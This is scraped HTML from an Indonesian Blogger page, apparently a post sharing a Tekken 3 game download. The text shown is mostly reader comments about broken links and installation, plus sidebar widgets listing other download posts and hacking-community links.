<span class='item-control blog-admin pid-1720936220'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5322587697714073320' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5387164278678540945'>
<a name='c5387164278678540945'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://cyiberart.blogspot.com/2012/12/rakutencoid-toko-online-murah-serba-ada.html" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="bengellz">

</a></span></div>
<a href='http://cyiberart.blogspot.com/2012/12/rakutencoid-toko-online-murah-serba-ada.html' rel='nofollow' target='_blank'>bengellz</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5387164278678540945'>
<p>
haduuh 29 Mb..lola lagi nih modem
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1355148523030#c5387164278678540945' title='comment permalink'>
Senin, 10 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5387164278678540945' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7612594503393071481'>
<a name='c7612594503393071481'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06264031427311520305" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7612594503393071481-06264031427311520305"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfpMF887AH9EbWeN9KoQ1cMM8MdrcaxhUk5ZnHB42DX72yBHVK1-qOLfd_ObBsmSIKyLqoALrra1-k5F3AwhKHIW8qPhxfXmrPd_xC_xpjoenYfVfvfD0bnueyUEJUqIw/s45-c/*" alt="" title="Benny Dwi">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfpMF887AH9EbWeN9KoQ1cMM8MdrcaxhUk5ZnHB42DX72yBHVK1-qOLfd_ObBsmSIKyLqoALrra1-k5F3AwhKHIW8qPhxfXmrPd_xC_xpjoenYfVfvfD0bnueyUEJUqIw/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06264031427311520305' rel='nofollow' target='_blank'>Benny Dwi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7612594503393071481'>
<p>
wah game yg sering ane mainin dlu nih hehe,<br />thx ya sob udah di share :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1355228963617#c7612594503393071481' title='comment permalink'>
Selasa, 11 Desember, 2012
<span class='item-control blog-admin pid-158278173'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/7612594503393071481' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8128741989667913664'>
<a name='c8128741989667913664'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04571307616185494853" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8128741989667913664-04571307616185494853"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhSK2Bhiadi4lmUETMH2pMW6HohkEj3W18pw_ulHACOxJy_7BXH8hsMzDGN1cx7b6zD1XH8rzLPZcFCOtVnpnk1IYI5AH9VCAjDq8gNc1olVOcu8aXIZPrHF6V6ZV56Ew/s45-c/254933_493648420657008_461306089_n.jpg" alt="" title="Andi Sitorus">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhSK2Bhiadi4lmUETMH2pMW6HohkEj3W18pw_ulHACOxJy_7BXH8hsMzDGN1cx7b6zD1XH8rzLPZcFCOtVnpnk1IYI5AH9VCAjDq8gNc1olVOcu8aXIZPrHF6V6ZV56Ew/s45-c/254933_493648420657008_461306089_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04571307616185494853' rel='nofollow' target='_blank'>Andi Sitorus</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8128741989667913664'>
<p>
bagus ne game.....<br />langsung TKP gan....<br />tanks....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1355300996744#c8128741989667913664' title='comment permalink'>
Rabu, 12 Desember, 2012
<span class='item-control blog-admin pid-660336120'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8128741989667913664' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6151253144907725999'>
<a name='c6151253144907725999'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://snutzpark.blogspot.com/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="snutzpark">

</a></span></div>
<a href='http://snutzpark.blogspot.com/' rel='nofollow' target='_blank'>snutzpark</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6151253144907725999'>
<p>
coba dulu sob.. lumayan nih buat koleksi game ane
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1355409327256#c6151253144907725999' title='comment permalink'>
Kamis, 13 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6151253144907725999' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2834771270788799169'>
<a name='c2834771270788799169'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09527304328620861714" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2834771270788799169-09527304328620861714"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09527304328620861714' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2834771270788799169'>
<p>
gan gmn cr menginstalnya ne............?<br />tlong ksi petunjuk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1355538976039#c2834771270788799169' title='comment permalink'>
Sabtu, 15 Desember, 2012
<span class='item-control blog-admin pid-1858837013'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/2834771270788799169' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c613039091688546225'>
<a name='c613039091688546225'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02002207204442635141" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-613039091688546225-02002207204442635141"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02002207204442635141' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-613039091688546225'>
<p>
wach..perlu dicoba ini....kalo digunakan di windows 7 gimana ya?
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1355718076493#c613039091688546225' title='comment permalink'>
Senin, 17 Desember, 2012
<span class='item-control blog-admin pid-25625343'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/613039091688546225' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c4023292737850591381'>
<a name='c4023292737850591381'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02954930182742243453" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4023292737850591381-02954930182742243453"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6IoSYOStnSBHr2TqfV0XlVmlw5yyu0UeE9aV4CA_x45560YOuqvu1nHbACtqsRS_XVQHF3-cNNXq_X9HjtU8her9SEX5fojT-uGGhI8OQZrS7-Sm0nL_94jcO17hHYfE/s45-c/Icon%21.png" alt="" title="Alfianto Nandya Prakoso">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6IoSYOStnSBHr2TqfV0XlVmlw5yyu0UeE9aV4CA_x45560YOuqvu1nHbACtqsRS_XVQHF3-cNNXq_X9HjtU8her9SEX5fojT-uGGhI8OQZrS7-Sm0nL_94jcO17hHYfE/s45-c/Icon%21.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02954930182742243453' rel='nofollow' target='_blank'>Alfianto Nandya Prakoso</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4023292737850591381'>
<p>
perbaiki link nya om 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1356059276287#c4023292737850591381' title='comment permalink'>
Jumat, 21 Desember, 2012
<span class='item-control blog-admin pid-2107672204'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/4023292737850591381' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3726063210146474418'>
<a name='c3726063210146474418'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3726063210146474418-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>All: Akun mediafire saya disuspend, jadi hampir semua link mati, tapi file baru sedang di upload. <br /><br />Mohon maaf untuk ketidaknyamananya.</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1356074264766#c3726063210146474418' title='comment permalink'>
Jumat, 21 Desember, 2012
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/3726063210146474418' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5597164980688140714'>
<a name='c5597164980688140714'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5597164980688140714'>
<p>
Download not available
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1356438154196#c5597164980688140714' title='comment permalink'>
Selasa, 25 Desember, 2012
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5597164980688140714' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1663439844967264021'>
<a name='c1663439844967264021'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1663439844967264021'>
<p>
Gimana nih game avatar nya kok gk bs di buka
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1359194712491#c1663439844967264021' title='comment permalink'>
Sabtu, 26 Januari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1663439844967264021' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9204272343454910736'>
<a name='c9204272343454910736'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02501640121240915901" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9204272343454910736-02501640121240915901"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="tohadi">

</a></span></div>
<a href='https://www.blogger.com/profile/02501640121240915901' rel='nofollow' target='_blank'>tohadi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9204272343454910736'>
<p>
gan update lagy dung game nya,,,saya loem download nie,,???
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1359914241906#c9204272343454910736' title='comment permalink'>
Senin, 04 Februari, 2013
<span class='item-control blog-admin pid-738064730'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/9204272343454910736' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c6546937310593229479'>
<a name='c6546937310593229479'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14483766732693664582" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6546937310593229479-14483766732693664582"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14483766732693664582' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6546937310593229479'>
<p>
maaf boleh di download nggk<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1360503208661#c6546937310593229479' title='comment permalink'>
Minggu, 10 Februari, 2013
<span class='item-control blog-admin pid-1233008718'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/6546937310593229479' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c710638785147239986'>
<a name='c710638785147239986'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14483766732693664582" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-710638785147239986-14483766732693664582"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14483766732693664582' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-710638785147239986'>
<p>
izin download gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1360503244912#c710638785147239986' title='comment permalink'>
Minggu, 10 Februari, 2013
<span class='item-control blog-admin pid-1233008718'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/710638785147239986' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8305676338945182717'>
<a name='c8305676338945182717'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8305676338945182717'>
<p>
kok link downloadx error gan??
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1360680553126#c8305676338945182717' title='comment permalink'>
Selasa, 12 Februari, 2013
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/8305676338945182717' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5217368493559384762'>
<a name='c5217368493559384762'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15467408361825475434" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5217368493559384762-15467408361825475434"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/15467408361825475434' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5217368493559384762'>
<p>
diperbarui dong gan,, pengen download nih gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1362403351504#c5217368493559384762' title='comment permalink'>
Senin, 04 Maret, 2013
<span class='item-control blog-admin pid-379589915'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/5217368493559384762' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1440984677060613078'>
<a name='c1440984677060613078'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00036326625760362369" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1440984677060613078-00036326625760362369"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="mediagaptex">

</a></span></div>
<a href='https://www.blogger.com/profile/00036326625760362369' rel='nofollow' target='_blank'>mediagaptex</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1440984677060613078'>
<p>
link error gan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-game-tekken-3-rip-full.html?showComment=1368548695871#c1440984677060613078' title='comment permalink'>
Selasa, 14 Mei, 2013
<span class='item-control blog-admin pid-1066569394'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/5915418576348268331/1440984677060613078' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5915418576348268331?po=5055246677791161643&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/serunya-ngeblog-murah-hemat-bareng.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/tidak-usah-mengumpat-atau-mencaci-cukup.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
